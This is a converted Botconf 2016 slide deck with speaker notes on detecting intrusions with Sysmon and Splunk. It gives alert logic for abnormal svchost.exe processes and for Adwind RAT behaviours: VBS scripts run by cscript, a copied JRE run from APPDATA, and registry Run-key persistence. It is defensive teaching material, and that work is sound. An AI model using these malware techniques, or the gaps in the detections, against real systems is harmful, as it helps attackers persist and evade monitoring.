

This is Advanced Incident Detection and Threat Hunting using Sysmon (and Splunk)

### C:\> whoami /all

- \* Tom Ueltschi
- \* Swiss Post CERT / SOC / CSIRT, since 2007
  - Focus: Malware Analysis, Threat Intel, Threat Hunting, Red Teaming
- \* Talks about «Ponmocup Hunter» (Botconf, DeepSec, SANS DFIR Summit)
- \* Member of many trust groups / infosec communities
- \* Twitter: @c\_APT\_ure

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite:

My name is Tom Ueltschi and I've been working for Swiss Post for over 9 years. My current focus is: Malware Analysis, Threat Intel, Threat Hunting and Red Teaming.

Some of you may know me from my Ponmocup talks or trust groups that I'm active in.

### Disclaimer

- \* Views & opinions expressed are my own
- \* Work presented is from \$dayjob
  - past 6-8 months, ongoing
  - examples, ideas, process, methodology
  - not a finished «solution» or «product»
  - approach for others (analysts) to adopt

Fast paced talk ahead – fasten your seat belts! ©

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 3

Just a quick disclaimer. Views and opinions are my own.

The work presented is from my dayjob, although I also spent lots of spare time to prepare this talk.

It's more ideas and examples, not a solution or product you cna plugin.

I prepared lots of slides, so I'll go over some of them quickly and try to focus on the big points.

The slides will become available to review later and all public resources are listed at the end (references slides)

# Outline (vo.1)

- Introduction on Sysmon
- \* How dou you know «Evil»? (malicious)
- \* Searching for «known bad»
- \* Threat Hunting approaches

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 4

I was having a hard time ordering the content and come up with an outline.

## Outline (v1.0)

- Introduction on Sysmon
- \* Sources for «knowing Evil»
  - Searching for «known bad»
    - OSINT, blogs, reports, public sandboxes, VT
    - Malware Analysis of self discovered samples
  - Threat Hunting approaches
    - Red/Purple Teaming / Adversary Simulation

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 5

So this is the best I could come up with.

First an introduction about Sysmon and in general.

Then covering different sources for «knowing bad» for detection (searching for known bad) and hunting.

## Goal of Talk (Abstract)

- \* This presentation will give an overview and detailed examples on how to use the free Sysinternals tool SYSMON to greatly improve host-based incident detection and enable threat hunting approaches.
- \* The main goal is to share an approach, a methodology how to greatly improve host-based detection by using Sysmon and Splunk to create alerts.

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 6

If you haven't read the abstract yet, the main goal is to share an approach or methodology

how you can greatly improve host-based detection using the free Sysmon tool.



So a quick introduction on Sysmon.

This presentation is about version 3.20 of Sysmon, but just recently version 5 was released and added many useful event types.

### Setting the stage... Network-based Host-based Firewalls Prevention Antivirus Network IPS HIPS, EMET BDS, Web-Proxy + AV/Mail-GW + AV **Next-Gen Endpoint Protection** Detection Network IDS (Snort, Surricata, Bro) EDR (Carbon-Black et.al.) HIDS (?) BDS Sysmon and SIEM (Splunk) This talk is about Host-based Detection Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

This talk is about host-based detection, not about prevention or network-based detection.

I would put this approach in the EDR space along with solutions like Carbon Black etc.

### Network- or Host-based Detection?

- Network-based Detection (NBD)
  - Intrusion Detection System (IDS) / Network Security Monitoring (NSM)
    - Snort, Surricata, Bro, Security Onion...
- Host-based Detection (HBD)
  - Endpoint Detection and Response (EDR)
    - Carbon Black, FireEye HX, CrowdStrike Falcon, Tanium, RSA ECAT ...
    - Sysmon (FREE) & Splunk (or any other SIEM)
- Open for discussion
  - Is one of {NBD, HBD} enough, better, or are both needed?

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 9

So which is better, network-based or host-based detection? My opinion is you need both.

Sometimes I almost feel like host-based detection can be better or more efficient though.



This is from a webinar about Bro from CriticalStack (Liam Randall). Bro can be split in 3 layers, a platform, a programming language and apps on top of that for implementing different use cases.

I would like to compare the Sysmon & Splunk approach to Bro.



Sysmon events collected in Splunk could be the platform.

Splunk has a powerful query language, and Splunk searches

Splunk has a powerful query language, and Splunk searches could be the apps for alerting and hunting use cases.



The triangle reminded me of the Pyramid of Pain, which should be mentioned in every great talk  $\odot$ 

I want to be able to detect and hunt for tools and TTPs.



Also, there should be a mention of the Kill Chain and the word Cyber (at least once) in every good talk.

I want to be able to detect all post exploitation phases of an intrusion.



#### How the Pyramid and the Kill Chain Fit Together



Gizah Pyramids ["All Gizah Pyramids.jpg", Liberator, Ricardo, http://commons.wikimedia.org/wiki/File:All\_Gizah\_Pyramids.jpg, Checked 2013-03-06] Let me start by making a clear statement: The Pyramid is not a replacement for the Kill Chain, it is a complement. The Kill Chain model shows the various states an adversary must move through to complete their objective(s). At each phase, you have the opportunity to detect their actions using certain indicators. This is where the Pyramid comes in: it serves as a guide for knowing how to prioritize your limited detection resources in order to achieve the maximum benefit.



The Cyber Kill Chain ["Security Intelligence: Attacking the Cyber Kill Chain", Cloppert, Michael, http://computer-forensics.sans.org/blog/2009/10/14/securityintelligence-attacking-the-kill-chain/, Checked 2013-03-06]

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 14

This slide I just put in to show that the Pyramid of Pain and Kill Chain fit well together (even without mention of Cyber) © And because this is a great blog you should follow and read regularly.

## Why using Sysmon?

- \* Incredible visibility into system activity on Windows hosts (it's FREE)
- \* Store Sysmon data in Windows event logs (big size)
  - Search or query Sysmon data using Powershell or event viewer
- Collect Sysmon logs into SIEM for searching, alerting, hunting (big plus)
- Analyst needs to ...
  - know what to search for
  - distinguish normal / abnormal activity
  - find suspicious / malicious behavior

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 15

So why use Sysmon?

Sysmon gives you incredible visibility into system activity on Windows hosts... and it's FREE.

Having this great data available in your Windows event logs for investigations and forensics is really useful.

However, if you can ingest Sysmon data into your SIEM it's even much more useful.

But your analyst(s) need to know what to search for, what's normal or abnormal, and what's suspicious or malicious.

Every company network is different and what works at one company may not work at another at all.



Mark Russinovich is one of the authors of Sysmon and gave a great talk at this years' RSA conference

titled «tracking hackers on your network with Sysmon»



These are the Sysmon event types from version 4.

This presentation focusses on mostly three of them: process create, network connections and create remote thread, used for DLL / process injection



Some interesting fields for process create are:

- Image path and full command line from process and ist parent process
- Different hashes (MD5, SHA-1, SHA-256, IMPHASH configurable)
- User starting the process
- ProcessGuid to correlate with other events



Some interesting fields for network connection are:

- Image path, user, protocol and if this host initiated the connection
- IP, hostname and port for source and destination
- Process guid for correlation



Some interesting fields for create remote thread are:

- source- and target-image
- source- and target-process guids for correlation



There were also some examples listed from a Splunk blog.



When I tweeted to Mark Russinovich thanking for the presentation...



 $\dots$  he replied with «cool to see people using Sysmon at scale»  $\odot$ 



Here's a brief high-level overview of our deployment.

Sysmon and Splunk Forwarder are installed on all workstations.

I put a lot of effort and time into tuning the Sysmon- and Splunk Forwarder configs

to filter some data before storing in event log and before sending it to Splunk. We have this deployed on over 20K hosts and ingesting about 15GB of data per day into Splunk.



Now the big question: how do you know evil? Can you distinguish between good and bad? Normal vs. Abnormal? Suspicious and malicious?



One good source for knowing evil is OSINT and public sources Blogs, threat reports, public sandbox analyses, VirusTotal Papers and reports from DFIR and IT-sec community



A couple years ago SANS put out this great DFIR poster Know normal, know abnormal, find evil



Many of the mentioned anomalies «when searching for malicious processes» can be implemented using Sysmon.

Parent- / child-process relationships Command line arguments

Wrong or known malicious image path



To repeat, let me quote this:

«In an intrusion case, spotting the difference between abnormal and normal is often the difference between success and failure»



One of the examples for knowing normal is the svchost.exe process.

It only has only one legitimate parent process and image path (well, maybe two, system32 and syswow64)

And it's always started with a «-k» parameter for grouping services by name.

### Advanced Detection (ab-normal svchost.exe)

alert sysmon suspicious svchost

- \* Search for «svchost.exe» process created
  - Without « -k » parameter
  - Parent process is not «services.exe»
  - Running under wrong path
  - (extra: whitelist for known good Hashes or IMPHASH-es)

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 31

Just knowing this you can search for and alert on abnormal «svchost.exe» processes which are

- missing a «-k» parameter
- not started by services.exe
- running from a wrong path

If you don't have too many different Windows versions in your network you can even whitelist known good hashes



This is a blog post from early July about a Java (Adwind) RAT which had zero detections from AV's.



The VirusTotal analysis was linked in the blog and indeed initial VT detection rate was zero.



A couple days later there were 8 AVs detecting it.



In the VT comments there was a link to a public sandbox analysis.



So just continuing with OSINT we can look up that sandbox analysis.



The analysis report shows a detailed process tree with full command lines.



Since I've seen and analyzed Java Adwind RATs before, we already had detections for several behaviors from this malware.



This alert is detecting any of these behaviors

- VBS (Retrive<random>.vbs) scripts executed by cscript.exe
- xcopy being used to copy the legitimate JRE to a path under APPDATA
- Java executable started from this abnormal path (never seen used legitimately)



### This alert is detecting

- «reg add» being used to create a registry Run key for persistence

